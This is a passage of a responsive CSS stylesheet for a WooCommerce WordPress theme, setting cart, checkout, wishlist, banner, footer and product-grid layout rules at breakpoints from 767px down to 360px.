	#content .woocommerce table.shop_table.cart tbody td,
	html .woocommerce #content table.shop_table.cart tbody td,
	html .woocommerce-page #content table.shop_table.cart tbody td{ padding:6px 10px}
	
	#content .woocommerce table.shop_table.cart tbody td.actions,
	html .woocommerce #content table.shop_table.cart tbody td.actions,
	html .woocommerce-page #content table.shop_table.cart tbody td.actions{	}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td,
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td,
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td {padding-left:10px;padding-right:10px;min-width:0;}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, 
	.woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, 
	.woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail {padding-left:10px;padding-right:10px;display: none}
	
	#content.woocommerce .quantity input.qty, body.woocommerce-page .quantity input.qty, 
	body.woocommerce .quantity input.qty, body.woocommerce-page .quantity input.qty, 
	body.woocommerce #content .quantity input.qty, 
	body.woocommerce-page #content .quantity input.qty, body.home .quantity input.qty {padding:0 10px;}
	
	#content .woocommerce table.shop_table.cart thead th.product-thumbnail,
	.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
	.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {padding-left:10px;padding-right:10px; display: none} 
	
	html .woocommerce .wd_order_review table.shop_table tfoot tr.cart-subtotal td, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot tr.cart-subtotal td {padding-left:0;padding-right:10px;text-align:right;}
	
	html .woocommerce .wd_order_review table.shop_table tfoot tr.total .amount, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot tr.total .amount {padding-left:0;text-align:right;}
	
	html .woocommerce .wd_order_review table.shop_table tfoot td,
	html .woocommerce-page .wd_order_review table.shop_table tfoot td {text-align:right;}
	
	.woocommerce #content table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title, .woocommerce-page #content table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title, #content .woocommerce table.shop_table tbody tr.cart_table_item .product-thumbnail.product-name .product-title{margin-top:15px;width:100%;}
	
	/* QTY ALL CART  767PX */
	#content .col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .col-sm-12 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .col-sm-12 table.shop_table.cart tbody tr.cart_table_item td .qty,#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty,#content .span24 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce #content .span24 table.shop_table.cart tbody tr.cart_table_item td .qty, .woocommerce-page #content .span24 table.shop_table.cart tbody tr.cart_table_item td .qty{
		width:30px !important;
		height:30px !important;
		padding:0;text-align:center;
	}
	
	.woocommerce #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-quantity .quantity, .woocommerce-page #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item .quantity, #content #container-main.col-sm-12 .woocommerce table.shop_table tbody tr.cart_table_item td.product-quantity .quantity,.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-quantity .quantity, .woocommerce-page #content table.shop_table tbody tr.cart_table_item .quantity, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-quantity .quantity{
		width:30px;
	}
	
	.woocommerce #content table.shop_table.cart tbody td.actions .button, .woocommerce-page #content table.shop_table.cart tbody td.actions .button, #content .woocommerce table.shop_table.cart tbody td.actions .button{
		margin-bottom:10px;
	}
	
	/* ORDER */
	html .woocommerce-page .track_order p.form-row.form-row,html .woocommerce .track_order p.form-row.form-row,html .woocommerce-page .track_order p.form-row.form-row-last,html .woocommerce .track_order p.form-row.form-row-last{padding-right:0}
	#content table.my_account_orders thead th, html .woocommerce #content table.my_account_orders thead th, html .woocommerce-page #content table.my_account_orders thead th,
	.woocommerce #content table.my_account_orders th,
	.woocommerce-page #content table.my_account_orders th {padding-left:10px;padding-right:10px;}		
	/* CROSSEL */
	.woocommerce #content table.my_account_orders td,
	.woocommerce-page #content table.my_account_orders td {padding-left:10px;padding-right:10px;}
	html .woocommerce .col2-set .col-1, 
	html .woocommerce-page .col2-set .col-1 {width:100%;padding-right:0;margin-bottom:20px;}
	html .woocommerce .col2-set .col-2, 
	html .woocommerce-page .col2-set .col-2 {width:100%;padding-left:0;}
	
	/* TRACK ORDER */
	html .woocommerce-page .track_order p.form-row.form-row, html .woocommerce .track_order p.form-row.form-row, html .woocommerce-page .track_order p.form-row.form-row-last, html .woocommerce .track_order p.form-row.form-row-last{
		padding-left:0;
	}
	/* LOST PASSWORD */
	html .woocommerce-page .lost_reset_password p.form-row, html .woocommerce .lost_reset_password p.form-row{
		margin-left:0;
	}
	/* CHECKOUT */
	#order_review {padding:0;}
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li	{width:100%;margin:0 0 1px;}
	.wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
	.wd_tabs_checkout .wd_tab-content .wd_billing_address {padding:0;}
	html .woocommerce .wd_order_review table.shop_table tfoot ul#shipping_method, 
	html .woocommerce-page .wd_order_review table.shop_table tfoot ul#shipping_method {padding-left:0;}
	#billing_company_field,
	#billing_address_1_field,
	#billing_address_2_field,
	#billing_city_field {width:100%;padding-right:0;}
	html .woocommerce form .form-row.form-row-first, 
	html .woocommerce form .form-row.form-row-last, 
	html .woocommerce-page form .form-row.form-row-first, 
	html .woocommerce-page form .form-row.form-row-last,
	.woocommerce form.checkout .form-row.form-row-wide, .woocommerce-page form.checkout .form-row.form-row-wide,
	#billing_first_name_field, #billing_email_field,
	#billing_country_field ,
	.woocommerce #accordion-checkout-details form .form-row#order_comments_field, .woocommerce-page #accordion-checkout-details form .form-row#order_comments_field{width:100%;padding-right:0;}
	html .woocommerce form .form-row input.input-text, html .woocommerce-page form .form-row input.input-text{}
	html .woocommerce form.checkout-resgister .wd_billing_address .form-row, 
	html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {width:100%;padding:0;}
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field {width:100%;padding:0;}
	.woocommerce-checkout .form-row .chzn-container {width:100%!important;}
	.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field, 
	.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {width:100%;padding:0;}
	
	html .woocommerce-page #accordion-checkout-details form .form-row.form-row-last, html .woocommerce #accordion-checkout-details form .form-row.form-row-last, html .woocommerce-page #accordion-checkout-details form .form-row.form-row-first, html .woocommerce #accordion-checkout-details form .form-row.form-row-first{
		width:100%;padding:0;
	}
	body form.checkout #payment #place_order{width:auto}
	
	.col-sm-12 > .form-row {
		padding-right: 0!important
	}
	
	/* FOOTER */
	.payment {padding-left:0;}
	#footer .textwidget ul.menu > li {width:100%;}
	#footer .widget_subscriptions .widget_title_wrapper{width:100%;float:none}
	.payment{text-align:left;padding:10px 0;}

	#footer .first-footer-widget-area > div > div{
		padding-bottom:0px;
	}		
	#footer .wd_footer_end > div{padding:0;text-align:left}
	/*==*/

	#footer ul.xoxo li.widget-container.widget_subscriptions{}
	#footer ul.xoxo li.widget-container.widget_subscriptions .block-control{display:none !important;}
	#footer .subscribe_widget{display:block !important}
	#footer .widget_subscriptions .subscribe_widget form p.subscribe-email input.subscribe_email{padding-left:20px;padding-right:20px;}
	#footer .widget_subscriptions button.button, body.woocommerce #footer .widget_subscriptions button.button{position:static;float:none;margin:10px auto}
	
	.third-footer-widget-area .copy-right{
		margin-top: 20px 
	}
	/*==*/
	/* SHORTCODE */
	.portfolio-filter li.active:after {display:none;}
	.woocommerce .custom_category_shortcode .products .featured_product_wrapper {width:100%;padding-right:0;float:none;margin-bottom:20px;}
	.woocommerce .custom_category_shortcode .products .line-wrapper,div.wd-content-banner .one_half {width:100%;}
	.woocommerce .custom_category_shortcode .products .line-wrapper{margin-top:20px;}
	
	#copy-right .col-sm-18 {width:100%;}
	.widget-container{margin-left:0px;}
	#right-sidebar .xoxo{margin-right:0px;}
	
	/* LOGIN FORM CHECK OUT */
	#collapse-login-regis div.col-sm-12.wd-login{
		margin-top:30px;
	}

	/* FEATURE PRODUCT */
	.feature.shortcode .feature_content_wrapper{
		max-width:380px;
		margin:0 auto;
		float:none
	}
	
	
	#content .cart-collaterals .shipping_calculator .shipping-calculator-form label, .woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form label, .woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form label{
	display: block}
	
	body .wpb_row .wpb_column{
		margin-bottom: 10px
	}
	
}

@media 
only screen and (max-device-width: 767px){
	.wd-widget-multitabs-accordion .accordion-heading{padding-bottom:8px;}
}

/*==============================================================*/
/*                     FOR IPAD DOC MAX 320                     */
/*==============================================================*/

@media 
only screen and (max-width: 568px){
	/*==*/
	html .woocommerce .archive-product-before-loop .woocommerce-result-count, html .woocommerce-page .archive-product-before-loop .woocommerce-result-count,
	html .woocommerce .archive-product-after-loop .woocommerce-result-count, html .woocommerce-page .archive-product-after-loop .woocommerce-result-count{position:static;width:100%;}
	/*==*/
	html body .woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper, html body.woocommerce .products .product .product_item_wrapper, html .woocommerce-page .products .product .product_item_wrapper{max-width:100%;margin:0 auto;}
	/* SHOP */
	html .woocommerce #main_content .products.list .product .product_thumbnail_wrapper, html .woocommerce-page #main_content .products.list .product .product_thumbnail_wrapper{
		width:40% !important;float:left;margin-right:0;	
	}
	html body.woocommerce #main_content .products.list .product .product-meta-wrapper, html .woocommerce-page #main_content .products.list .product .product-meta-wrapper{
		width:60% !important;
		padding-left:10px;
		float:left;
	}
	
	/* WISHLIST AND COMPARE  PAGE SHOP LIST */
	#content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, .woocommerce #content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, .woocommerce-page #content #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist, #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper, .woocommerce #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper, .woocommerce-page #content #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper{
		width:100%;
		text-align:left;
	}
	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce #content table.shop_table.wishlist_table tr th.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr th.product-stock-status{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		display:none
	}
	.woocommerce #content table.shop_table.wishlist_table tr th.product-remove, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-remove, #content .woocommerce table.shop_table.wishlist_table tr th.product-remove,.woocommerce #content table.shop_table.wishlist_table tr th.product-name, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-name, #content .woocommerce table.shop_table.wishlist_table tr th.product-name,.woocommerce #content table.shop_table.wishlist_table tr th.product-price, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-price, #content .woocommerce table.shop_table.wishlist_table tr th.product-price,
	.woocommerce #content table.shop_table.wishlist_table tr th:last-child, .woocommerce-page #content table.shop_table.wishlist_table tr th:last-child, #content .woocommerce table.shop_table.wishlist_table tr th:last-child{
		display:table-cell;
	}
	
	
	.before-slider-link-box{
		display: none
	}
}

@media 
only screen and (max-width: 480px)
{	
	.products li.product,
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product{
		width: 49%!important
	}
	.wd_product_wrapper{
		width: 100%!important
	}
	html .woocommerce .products .product .wd_product_wrapper, html .woocommerce-page .products .product .wd_product_wrapper{
		padding-bottom: 20px
	}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product{
		margin-bottom:0;
		padding-bottom:0
	}
		

	/* SHORTCODE TAB */
	.tabbable > ul > li{display:block;width:100%;}
	.tabbable > ul > li:before,.tabbable > ul > li.active:after{display:none !important}
	
	/* SHORTCODE BANNER */
	/* HAVE LABEL */
	.shortcode_wd_banner .shortcode_wd_banner_inner.left.label_yes,.shortcode_wd_banner .shortcode_wd_banner_inner.right.label_yes,.shortcode_wd_banner .shortcode_wd_banner_inner.center.label_yes{
		width:100%;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h4.banner-title.small{
		font-size:26px;
		line-height:24px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h3.banner-title{
		font-size:44px;
		line-height:40px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.label_yes h4.banner-sub-title{
		font-size:11px;
		line-height:14px;
	}
	
	.shortcode_wd_banner .shortcode_wd_banner_inner.left.label_yes{
		padding-right:80px;
	}
	.shortcode_wd_banner .shortcode_wd_banner_inner.right.label_yes{
		padding-left:80px;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet{
		width:70px;
		height:70px;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet span.lb_big{
		font-size:20px;
		line-height:20px;
		padding-top:0;
	}
	.shortcode_wd_banner .shortcode_banner_simple_bullet span.lb_small{
		font-size:14px;
		line-height:18px;
	}
	/* END SHORTCODE BANNER */

	/*==*/
	/* ADVERTISEMENT */
	.wd_advertisement a.shipping, .wd_advertisement a.gifts{
		clear:both;
		text-align:left;
		float:left
	}
	
	.wd_advertisement .menu-advertisment, .wd_advertisement .wd-shipping{
		text-align:left;
	}
	/*==*/
	/* CROSSEL */
	body .woocommerce .cart-collaterals .cross-sells .products > li, 
	body .woocommerce-page .cart-collaterals .cross-sells .products > li,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:50%;}
	
	/* CHECKOUT */
	body.woocommerce-page form.checkout table.shop_table tfoot th,body .woocommerce table.shop_table tfoot th{
		padding-right:30px !important;
		padding-left: 30px !important;
	}
			
	html .woocommerce .wd_order_review table.shop_table thead th.product-total, 
	html .woocommerce-page .wd_order_review table.shop_table thead th.product-total {width:100px;}
	html .woocommerce .wd_order_review table.shop_table tbody td.product-total, 
	html .woocommerce-page .wd_order_review table.shop_table tbody td.product-total {padding-left:10px;padding-right:10px;}
	html .woocommerce .wd_order_review table.shop_table thead th, 
	html .woocommerce-page .wd_order_review table.shop_table thead th {padding-left:10px;padding-right:10px;}
	html .woocommerce .wd_order_review table.shop_table tbody tr td.product-name, 
	html .woocommerce-page .wd_order_review table.shop_table tbody tr td.product-name {padding-left:10px;padding-right:10px;}
	html .order_details li,
	html .woocommerce .order_details li, 
	html .woocommerce-page .order_details li {border:0;}
	
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form ,
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form{padding-left:0;padding-right:0;}
	.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {margin-bottom:30px;}
	
	
	.products .product.wd_product_feature,
	html .woocommerce .products .product.wd_product_feature,
	html .woocommerce-page .products .product.wd_product_feature {width:100%;}
	
	/* PAYMENT */
	.woocommerce #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, .woocommerce-page #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, #content form.checkout table.shop_table tbody td.product-name p.wd_product_title{
		margin-top:15px;
	}
	/* MY ACCOUNT */
	.woocommerce-page #content table.my_account_orders .order-date, #content .woocommerce table.my_account_orders .order-date{
		display:none !important;
	}
	#content .woocommerce table.my_account_orders td.order-actions a.button, .woocommerce #content table.my_account_orders td.order-actions a.button, .woocommerce-page #content table.my_account_orders td.order-actions a.button{
		display:block;
	}
	
	
	.widget_subscriptions input.subscribe_email{max-width:250px;}
	.widget_subscriptions .subscribe_widget form p.subscribe-email{max-width:250px;}
	/* CART */
	html .woocommerce #content table.shop_table.cart thead th, html .woocommerce-page #content table.shop_table.cart thead th{
		padding:10px;
	}
	.woocommerce #content table.shop_table tbody td.product-thumbnail .wd_product_number, .woocommerce-page #content table.shop_table tbody td.product-thumbnail .wd_product_number, #content .woocommerce table.shop_table tbody td.product-thumbnail .wd_product_number{display:block}
	.cart_dropdown.drop_down_container {display:none!important;}
}

@media 
only screen and (max-width: 479px)
{
	/* CART ALL */
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail,
	
	.woocommerce #content form.checkout table.shop_table tbody tr td.product-thumbnail, .woocommerce-page #content form.checkout table.shop_table tbody tr td.product-thumbnail, #content .woocommerce form.checkout table.shop_table tbody tr td.product-thumbnail
	{
		padding-left:0;padding-right:0;width:0;min-width:0;
	}
	
	html #content .woocommerce table.shop_table.cart thead th.product-quantity,
	html .woocommerce #content table.shop_table.cart thead th.product-quantity, 
	html .woocommerce-page #content table.shop_table.cart thead th.product-quantity {display:none;}
	html #content .woocommerce table.shop_table.cart tbody td.product-quantity,
	html .woocommerce #content table.shop_table.cart tbody td.product-quantity, 
	html .woocommerce-page #content table.shop_table.cart tbody td.product-quantity {display:none;}
	html .woocommerce #content table.shop_table thead th, html .woocommerce-page #content table.shop_table thead th, #content .woocommerce table.shop_table thead th{width:25%}
	
	#content .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce-page #content table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a,
	.woocommerce #content form.checkout table.shop_table tbody tr td.product-thumbnail a, .woocommerce-page #content form.checkout table.shop_table tbody tr td.product-thumbnail a, #content .woocommerce form.checkout table.shop_table tbody tr td.product-thumbnail a
	{display:none;}
	
	.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-title, .woocommerce-page #content table.shop_table tbody tr.cart_table_item td.product-title, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-title{width:40%}
	html .woocommerce #content table.shop_table thead th.product-remove, html .woocommerce-page #content table.shop_table thead th.product-remove, #content .woocommerce table.shop_table thead th.product-remove{width:10%;font-size:0;}
	/* END CART */
	
	body.woocommerce #main_content .products.list .product .product-image-front, body.woocommerce-page #main_content .products.list .product .product-image-front{
		max-width:100%;
	}

	/* PRODUCT SLIDER TITLE */
	.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3{width:100%;padding-right:70px;}
	.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products{padding-right:0;}
	/* END PRODUCT SLIDER TITLE */
	
	.block_content_catagory img{ float: none}
	.block_content_catagory div > p , .block_content_catagory div > div{ width: 100%; margin: 0  0 15px 0; text-align: center}
}

@media 
only screen and (max-width: 379px){

	html body.woocommerce #main_content .products .product .product_item_wrapper,
	html .woocommerce-page #main_content  .products .product .product_item_wrapper,
	html body.woocommerce #main_content .products .product .product_item_wrapper,
	html .woocommerce-page #main_content  .products .product .product_item_wrapper{
		max-width:280px !important;
	}
	/*==*/
	body #main_content .products.grid:before, body.woocommerce #main_content .products.grid:before, body #main_content .woocommerce .products.list:before, body.woocommerce-page #main_content .products.grid:before, body.woocommerce-page #main_content .products.list:before{left:0;}
	/*==*/
	
	.products .product,
	html .woocommerce .products .product,
	html .woocommerce-page .products .product{
		width: 100%!important
	}
	
}

/* fix rieng man hinh 360px di dong va pc nhu nhau */
@media 
only screen and (max-width: 360px)
{		
	/* BLOG */
	ul.list-posts li .post-info-thumbnail {margin:0 0 20px;width:auto;height:auto;padding:0;max-width:100%;}
	ul.list-posts li .post-info-content {width:100%;padding-left:0;overflow:hidden;}
	.single-content .post .post-info-thumbnail {width:100%;}
	
	#comments .commentlist li ul.children{margin-left:40px}
	#comments .commentlist li .divcomment .divcomment-inner .detail {padding-left:80px;}
	#comments .commentlist li .divcomment .divcomment-inner .avatar{width:50px;}

	html .woocommerce .featured_product_wrapper_inner{margin-left:0;max-width:100%}
	.loading-text{left:0;}
	html .woocommerce .products li.product,
	html .woocommerce-page .products li.product {
		padding:10px 0 10px 0;
	}
	/* END PRODUCT SLIDER */
	/* PAGE SHOP */	
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6{width:100%;}
	
	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.span8, html .woocommerce-page .products .product.span8,html .woocommerce .products .product.span6, html .woocommerce-page .products .product.span6,html .woocommerce .products .product.col-sm-12, html .woocommerce-page .products .product.col-sm-12{
		width:100%;
	}
	/* CART */
	.woocommerce #content table.cart td.actions .button, .woocommerce #content table.cart td.actions .input-text, .woocommerce #content table.cart td.actions input, .woocommerce table.cart td.actions .button, .woocommerce table.cart td.actions .input-text, .woocommerce table.cart td.actions input, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions input, .woocommerce-page table.cart td.actions .button, .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{
		width:60%;
	}
	/* CROSSEL */
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:100%;padding:0;}
	body #content .woocommerce .cart-collaterals .cross-sells h2, .woocommerce #content .cart-collaterals .cross-sells h2, .woocommerce-page #content .cart-collaterals .cross-sells h2{margin:0 10px 0 10px;}

	html div.product form.cart .group_table td,
	.woocommerce div.product form.cart .group_table td,
	.woocommerce-page div.product form.cart .group_table td,
	.woocommerce #content div.product form.cart .group_table td,
	.woocommerce-page #content div.product form.cart .group_table td{
			width:25%;
			float:none;
			padding:5px;
	}

	html .woocommerce div.product form.cart .group_table td.label, 
	html .woocommerce #content div.product form.cart .group_table td.label, 
	html .woocommerce-page div.product form.cart .group_table td.label, 
	html .woocommerce-page #content div.product form.cart .group_table td.label{
		width:50%;
		float:none;
		
	}

	html  div.product form.cart .group_table td.price,
	html .woocommerce div.product form.cart .group_table td.price, 
	html .woocommerce #content div.product form.cart .group_table td.price, 
	html .woocommerce-page div.product form.cart .group_table td.price, 
	html .woocommerce-page #content div.product form.cart .group_table td.price
	{
		font-size: 14px;
		text-align:right;
		float:none;
		width:25%;
		max-width:200px;
		font-weight:bold;
	}

	/* PRODUCT GROUNP EXTERNAL */
	.woocommerce div.product form.cart table.group_table .button, .woocommerce #content div.product form.cart table.group_table .button, .woocommerce-page div.product form.cart table.group_table .button, .woocommerce-page #content div.product form.cart  table.group_table .button{
		position:relative;
		font-size:0;
		line-height:20px;
		padding:5px;
		width:50px;
		margin-top:0;
	}
	.woocommerce div.product form.cart table.group_table .button:before, .woocommerce #content div.product form.cart table.group_table .button:before, .woocommerce-page div.product form.cart table.group_table .button:before, .woocommerce-page #content div.product form.cart  table.group_table .button:before{
		content:"Add";
		position:absolute;
		top:0;
		left:0;
		right:0;
		bottom:0;
		font-size:16px;
		line-height:30px;
		text-align:center;
	}
}

@media 
only screen and (max-width: 360px)
{
	/* PAGE SHOP */
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6{width:100%;}

	html .woocommerce .products .product.col-sm-8, html .woocommerce-page .products .product.col-sm-8,html .woocommerce .products .product.col-sm-6, html .woocommerce-page .products .product.col-sm-6,html .woocommerce .products .product.col-sm-14, html .woocommerce-page .products .product.col-sm-14,
	
	html .woocommerce .products .product.span8, html .woocommerce-page .products .product.span8,html .woocommerce .products .product.span6, html .woocommerce-page .products .product.span6,html .woocommerce .products .product.col-sm-12, html .woocommerce-page .products .product.col-sm-12{
		width:100%;
	}
	
	.related .related_wrapper, body #content .woocommerce .upsell_wrapper, body.woocommerce-page #content .upsell_wrapper{
		margin-left:0 !important;
		margin-right:0 !important;
	}
	
	/* CART */
	/* CROSSEL */
	body .woocommerce .cart-collaterals .cross-sells .products > li, 
	body .woocommerce-page .cart-collaterals .cross-sells .products > li,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	html body.woocommerce #content .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .cart-collaterals .cross-sells .products .product{width:100%;padding:0;}

	/* SHOP */
	#container .gridlist-toggle{float:left;}
	
	/* PRODUCT */
	html .woocommerce .products .product, 
	html .woocommerce-page .products .product,.woocommerce .featured_product_slider_wrapper .products .product, .woocommerce-page .featured_product_slider_wrapper .products .product {width:100%;padding-left:0;padding-right:0;}
	.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner{
		margin-left:0;
		margin-right:0;
	}
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
